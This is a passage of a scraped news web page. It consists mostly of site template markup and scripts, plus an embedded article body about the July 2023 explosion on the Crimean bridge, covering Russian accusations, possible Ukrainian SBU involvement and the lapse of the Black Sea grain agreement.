                        <a href="https://www.todaynewspost.net/eu-allocates-e3-5-billion-for-military-support-expanding-aid-beyond-ukraine/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="EU Allocates €3.5 Billion for Military Support, Expanding Aid Beyond Ukraine" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/06/fi7j9uy.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/06/fi7j9uy.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/06/fi7j9uy-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/06/fi7j9uy-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/06/fi7j9uy-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/06/fi7j9uy-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/06/fi7j9uy-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/06/fi7j9uy-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/eu-allocates-e3-5-billion-for-military-support-expanding-aid-beyond-ukraine/">EU Allocates €3.5 Billion for Military Support, Expanding Aid Beyond Ukraine</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/eu-allocates-e3-5-billion-for-military-support-expanding-aid-beyond-ukraine/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/england-france-its-with-heart-and-guts-that-we-held-on-these-blues-still-have-a-mentality-of-champions/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="67" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="England-France: &#8220;It&#8217;s with heart and guts that we held on&#8221;, these Blues still have a mentality of champions" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/12/efzlvtbm.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/12/efzlvtbm.jpg 1144w, https://www.todaynewspost.net/wp-content/uploads/2022/12/efzlvtbm-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/12/efzlvtbm-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/12/efzlvtbm-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/12/efzlvtbm-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/12/efzlvtbm-1068x600.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2022/12/efzlvtbm-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/england-france-its-with-heart-and-guts-that-we-held-on-these-blues-still-have-a-mentality-of-champions/">England-France: &#8220;It&#8217;s with heart and guts that we held on&#8221;, these Blues still have a mentality of champions</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/england-france-its-with-heart-and-guts-that-we-held-on-these-blues-still-have-a-mentality-of-champions/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3978_1_697e87a66e748 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_3978_0_697e87a6703df">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-3978 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="bec19518ef">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="bec19518ef">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Funcertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion%2F" data-image-url="" data-title="Uncertainty%20for%20Russian%20Vacationers%20and%20Grain%20Agreement%20Suspended%20after%20Crimean%20Bridge%20Explosion" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Funcertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion%2F" data-image-url="" data-title="Uncertainty%20for%20Russian%20Vacationers%20and%20Grain%20Agreement%20Suspended%20after%20Crimean%20Bridge%20Explosion" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3978","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion\/"},"dateCreated":"2023-07-17 18:55:19+00:00","datePublished":"2023-07-17 18:55:19+00:00","dateModified":"2023-07-17 18:56:34+00:00","url":"https:\/\/www.todaynewspost.net\/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion\/","headline":"Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion","name":"Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion","articleBody":"<a href=\"https:\/\/www.todaynewspost.net\/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion\/2\/\"><img class=\"alignnone wp-image-3979\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/07\/5462jh7-300x135.jpg\" alt=\"\" width=\"1084\" height=\"488\" \/><\/a><a href=\"https:\/\/www.todaynewspost.net\/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion\/2\/\"><span style=\"color: #102c86;\">Russia accuses Ukraine of a \"terrorist attack\" and Kiev remains silent - after the explosion on the Crimean bridge, many details are still unclear.<\/span><\/a><!--nextpage-->\r\n<h1><span style=\"color: #000000;\">What is known about the explosion<\/span><\/h1>\r\n<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/07\/5462jh7.jpg\"><img class=\"alignnone wp-image-3979\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/07\/5462jh7-300x135.jpg\" alt=\"\" width=\"1082\" height=\"487\" \/><\/a>\r\n\r\nRussia accuses Ukraine of a \"terrorist attack\" and Kiev remains silent - after the explosion on the Crimean bridge, many details are still unclear. Here is what is known so far.\r\n<h1><span style=\"color: #102c86;\">What happened?<\/span><\/h1>\r\nIn the early hours of Monday, there was at least one explosion on the 19-kilometer-long bridge connecting mainland Russia with the Russian-occupied Crimean peninsula. A Telegram channel associated with the Wagner mercenary group reported two attacks - one at 3:04 am and another at 3:20 am.\r\n\r\nAccording to the governor of the Russian region of Belgorod, Vyacheslav Gladkov, two people were killed in the incident. He stated in a video message that the victims were a married couple and their 14-year-old daughter had been injured and taken to a hospital. The family was reportedly on their way to a vacation.\r\n\r\nCar and train traffic were initially suspended, and ferry services were also suspended. The railway traffic has since been resumed. A train from the Crimean capital of Simferopol departed with a five-hour delay towards the southern Russian region of Krasnodar, according to the Crimean authorities.\r\n<h1><span style=\"color: #000000;\">What is known about the background?<\/span><\/h1>\r\nNo one has claimed responsibility thus far. The parliamentary leader of Crimea, which has been annexed by Russia since 2014, blamed Ukraine. \"Tonight, the terrorist regime of Kiev committed a new crime and attacked the Crimean bridge,\" he wrote in his Telegram channel. The Russian Anti-Terror Committee believes that Ukraine attacked the bridge using overwater drones.\r\n\r\nThe Kremlin also accuses Kiev: \"We know the reasons and those responsible for the terrorist attack,\" said Kremlin spokesman Dmitry Peskov, according to Russian news agencies. \"All of this is the work of the Kiev regime.\"\r\n\r\nRussian Foreign Ministry spokeswoman Maria Zakharova also spoke of alleged British and American complicity: \"The attack on the Crimean bridge today was carried out by the regime in Kiev. This regime is a terrorist one and exhibits all the characteristics of an internationally organized criminal gang,\" Zakharova said. \"Ukrainian politicians and the military make decisions with direct help from American and British intelligence services and politicians.\"\r\n\r\nThere are indications that the Ukrainian domestic intelligence agency SBU may be behind it, according to Vassili Golod, an ARD correspondent in Kiev. The SBU did not deny involvement when asked by ARD. They stated that all information about the intelligence agency's operations would only be released after Ukraine's victory. In an initial response, the agency simply stated, \"Once again, the bridge 'goes to sleep.' And one... two!\"\r\n\r\nKiev media reports suggest that the SBU may have collaborated with the navy. They cite insider information indicating the use of drones.\r\n<h1><span style=\"color: #000000;\">What significance does the Crimean bridge have?<\/span><\/h1>\r\nThe so-called Crimean bridge actually consists of two 19-kilometer-long bridges - one for trains and one for cars. They are the only bridges connecting mainland Russia, the Krasnodar region, with the Russian-occupied Crimea. Both bridges pass over the Kerch Strait, the connection between the Black Sea and the Sea of Azov.\r\n\r\nThe bridge was inaugurated by President Vladimir Putin just over five years ago. It is considered a prestigious project of great symbolic importance in Russia, intended to solidify Russia's claim to the Ukrainian peninsula.\r\n\r\nHowever, the Crimean bridge also has high strategic value. \"Crimea is a central strategic military base for Russia, which is crucial for Russia's aggression against Ukraine,\" says ARD correspondent Golod. \"Anything that restricts the supply, much of which runs through the bridge, is advantageous for Ukraine.\"\r\n<h1><span style=\"color: #102c86;\">What are the implications for Russian holidaymakers in Crimea?<\/span><\/h1>\r\nThe Crimean Peninsula is very popular among Russian holidaymakers. According to the state news agency RIA Novosti, around 50,000 people are currently vacationing there during the peak season, many of whom have arrived by car. Russian authorities advised tourists to return home by traveling through the Russian-occupied territories in Ukraine. Russian state television showed a map of the approximately 400-kilometer route, which passes through the occupied southern Ukrainian city of Melitopol to the mostly destroyed port city of Mariupol and ends in the southern Russian city of Rostov. Some regions along the route are affected by ongoing conflicts.\r\n\r\nTravelers should bring their passports. \"Security is guaranteed by the Russian army\" and will be reinforced, said Vladimir Saldo, the governor of the Kherson region appointed by Moscow. He stated that he had minimized the curfews to allow for transit traffic. However, Saldo warned that there are checkpoints to prevent \"sabotage.\"\r\n<h1><span style=\"color: #000000;\">Are there parallels to the explosion in October 2022?<\/span><\/h1>\r\nThis is not the first time that the Crimean bridge has been targeted. In October 2022, the structure was heavily damaged by an explosion. Several people were killed, a section of the roadway collapsed into the sea, and a truck exploded. The traffic over the bridge was severely restricted for months, and it was not until February 2023 that all lanes were reopened.\r\n\r\nImmediately after the attack, Russia accused Ukraine. However, it was only in May that the head of the Ukrainian intelligence service, Vasyl Maliuk, confirmed Ukraine's involvement in the explosion on the Crimean bridge.\r\n<h1><span style=\"color: #000000;\">Is the attack the cause of the suspension of the grain agreement?<\/span><\/h1>\r\nThe Kremlin allowed the agreement for the export of grain from Ukraine via the Black Sea to expire just a few hours after the incident. According to the Russian presidential administration, there is no connection to the explosions on the Crimean peninsula.\r\n\r\n\"These are two unrelated events,\" said Kremlin spokesman Peskov. The agreement was not extended because the part concerning Russia was not implemented. Russia will participate again once the agreements are fulfilled.","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["Europe","Top 